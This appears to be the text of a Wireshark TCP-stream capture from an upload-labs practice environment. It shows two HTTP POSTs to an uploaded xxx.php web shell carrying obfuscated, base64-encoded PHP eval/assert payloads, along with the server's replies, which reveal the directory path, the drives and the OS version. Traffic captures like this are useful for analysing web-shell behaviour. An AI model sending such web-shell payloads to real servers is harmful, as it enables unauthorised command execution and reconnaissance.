 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · VMware Network Adapter VMnet8
POST /upload/xxx.php HTTP/1.1
X-Forwarded-For: 138.105.107.70
Referer: http://192.168.70.10/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.70.10
Content-Length: 676
Cache-Control: no-cache
xxx=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTj
wnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9ZGlybmFtZShfX0ZJTEVfXyk7JFI9InskRH1cdCI7aWYoc3Vic3RyKCRELDAsMSkhPSIvIil7Zm9yZWFjaChyYW5nZSgiQSIsIloiKSBhcyAkTClp
Zihpc19kaXIoInskTH06IikpJFIuPSJ7JEx9OiI7fSRSLj0iXHQiOyR1PShmdW5jdGlvbl9leGlzdHMoJ3Bvc2l4X2dldGVnaWQnKSk%2FQHBvc2l4X2dldHB3dWlkKEBwb3NpeF9nZXRldWlkKCkpOicnOyR1c3I9KCR1KT8kdVsnbmFtZSddOkBn
ZXRfY3VycmVudF91c2VyKCk7JFIuPXBocF91bmFtZSgpOyRSLj0iKHskdXNyfSkiO3ByaW50ICRSOztlY2hvKCJYQFkiKTtkaWUoKTs%3D'));\");"));HTTP/1.1 200 OK
Date: Sun, 01 Sep 2024 00:38:39 GMT
Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 104
Content-Type: text/html
GIF89a
X@YC:\tools\phpstudy_pro\WWW\upload-labs\WWW\upload C:D: Windows NT WIN10 6.2 build 9200(gyx)X@YPOST /upload/xxx.php HTTP/1.1
X-Forwarded-For: 138.105.107.70
Referer: http://192.168.70.10/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.70.10
Content-Length: 828
Cache-Control: no-cache
xxx=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTj
VtdGltZSgkUCkpO0AkRT1zdWJzdHIoYmFzZV9jb252ZXJ0KEBmaWxlcGVybXMoJFApLDEwLDgpLC00KTskUj0iXHQiLiRULiJcdCIuQGZpbGVzaXplKCRQKS4iXHQiLiRFLiJcbiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRM
Lj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygiWEBZIik7ZGllKCk7'));\");"));HTTP/1.1 200 OK
Date: Sun, 01 Sep 2024 00:38:39 GMT
Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 153
分组 4。5 客户端 分组，2 服务器 分组，3 turn(s).点击选择。
整个对话（2783 bytes） Show data as ASCII 流 0
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help